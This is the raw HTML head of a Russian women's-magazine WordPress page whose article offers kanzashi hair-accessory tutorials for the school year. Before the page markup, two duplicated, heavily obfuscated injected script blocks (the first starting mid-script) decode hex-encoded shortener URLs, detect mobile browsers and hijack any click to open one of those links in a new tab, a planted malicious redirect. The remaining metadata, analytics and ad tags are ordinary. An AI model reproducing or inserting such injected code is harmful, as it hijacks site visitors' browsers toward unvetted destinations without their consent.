)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="В этой подборке мастер-классов собраны украшения и аксессуары в стиле канзаши к 1 сентября. Резиночк"/><meta property="og:url" content="https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc-600x330.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос - Viva Lady</title><link rel="canonical" href="https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос - Viva Lady" /><meta property="og:description" content="В этой подборке мастер-классов собраны украшения и аксессуары в стиле канзаши к 1 сентября. Резиночки для хвостиков и косичек, обручи для волос, резинки на гульку и пучок, заколки для создания оригинальных причесок, бантики для первоклашек. А также галстуки, броши и школьные наборы из репсовых и атласных лент разной сложности, которые вы успеете сделать своими руками &hellip;" /><meta property="og:url" content="https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2023-04-05T07:00:07+00:00" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/#article","isPartOf":{"@id":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос","datePublished":"2023-04-05T07:00:07+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/"},"wordCount":602,"commentCount":0,"image":{"@id":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg","articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/","url":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/","name":"Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/#primaryimage"},"image":{"@id":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg","datePublished":"2023-04-05T07:00:07+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg","contentUrl":"https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg","width":600,"height":342},{"@type":"BreadcrumbList","@id":"https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос&raquo;" href="https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"69836"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <link rel="image_src" href="https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg"><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg"><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="342"><meta property="og:image:alt" content="1b3114b2b5309431c2f1dbcc4ca850cc"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="В этой подборке мастер-классов собраны украшения и аксессуары в стиле канзаши к 1 сентября. Резиночки для хвостиков и косичек, обручи для волос, резинки на гульку и пучок, заколки для создания оригинальных причесок, бантики для первоклашек. А также галстуки, броши и школьные наборы из репсовых и атласных лент разной сложности, которые вы успеете сделать своими руками..."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос"><meta property="og:url" content="https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/"><meta property="og:updated_time" content="2023-04-05T10:00:07+03:00"><meta property="og:see_also" content="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/"><meta property="og:see_also" content="https://vivalady.info/stati/palto-vesna-2022/"><meta property="og:see_also" content="https://vivalady.info/stati/modnye-strizhki-i-pricheski-novinki-i-trendy/"><meta property="og:see_also" content="https://vivalady.info/stati/mify-o-gel-lake-i-ix-razvenchanie/"><meta property="og:see_also" content="https://vivalady.info/stati/novinka-okrashivaniya-volos/"><meta property="og:see_also" content="https://vivalady.info/stati/glasperlenovyj-sterilizator-opisanie-instrukciya-plyusy-i-minusy/"><meta property="article:published_time" content="2023-04-05T07:00:07+00:00"><meta property="article:modified_time" content="2023-04-05T07:00:07+00:00"><meta property="article:section" content="Статьи"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg"><meta property="twitter:image:alt" content="1b3114b2b5309431c2f1dbcc4ca850cc"><meta property="twitter:title" content="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос"><meta property="twitter:description" content="В этой подборке мастер-классов собраны украшения и аксессуары в стиле канзаши к 1 сентября. Резиночки для хвостиков и косичек, обручи для волос, резинки на гульку и пучок, заколки для создания..."><meta property="twitter:url" content="https://vivalady.info/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2023/04/1b3114b2b5309431c2f1dbcc4ca850cc.jpg"><meta itemprop="name" content="Украшения канзаши к 1 сентября: мастер-классы по изготовлению аксессуаров для волос"><meta itemprop="description" content="В этой подборке мастер-классов собраны украшения и аксессуары в стиле канзаши к 1 сентября. Резиночки для хвостиков и косичек, обручи для волос, резинки на гульку и пучок, заколки для создания оригинальных причесок, бантики для первоклашек. А также галстуки, броши и школьные наборы из репсовых и атласных лент разной сложности, которые вы успеете сделать своими руками..."><meta itemprop="datePublished" content="2023-04-05"><meta itemprop="dateModified" content="2023-04-05T07:00:07+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/69836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=69836' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
